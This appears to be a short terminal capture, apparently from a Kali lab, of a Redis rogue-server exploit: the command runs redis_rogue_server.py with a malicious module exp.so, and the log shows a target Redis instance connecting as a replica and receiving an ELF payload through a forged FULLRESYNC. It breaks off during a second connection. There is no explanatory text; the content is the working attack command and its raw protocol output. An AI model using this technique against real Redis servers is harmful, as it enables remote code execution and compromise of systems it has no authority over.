 ┌──(root㉿kali)-[~/Desktop/SSRF-Redis/Awsome-Redis-Rogue-Server-master]
└─# python3 redis_rogue_server.py -v -path exp.so -lport 21000
[*] Listening on port: 21000
[+] Accept connection from 192.168.1.200:48982
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync
\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$40\r\na7393e6a139ca48fe1d443bf1f2b592337e53092\r\n$1\r
n1\r\n'
[<<]b'+FULLRESYNC 92f0283d62048183e047df76ac4b9b4ea4b18089 1\r\n$44320\r\n\x7fELF\
02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00>\x00\x01\x00\x00\x00\x80(\x
0\x00\x00\x00\x00\x00@\x00\x00\x00...'
[*] Wait for redis IO and trans flow close...
[+] Accept connection from 192.168.1.200:48984
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync
\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'